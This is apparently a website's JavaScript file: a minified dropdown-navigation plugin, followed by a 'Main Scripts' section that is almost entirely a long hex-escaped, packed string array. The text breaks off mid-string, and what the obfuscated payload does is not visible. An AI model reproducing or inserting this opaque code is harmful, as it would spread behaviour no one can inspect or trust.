n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\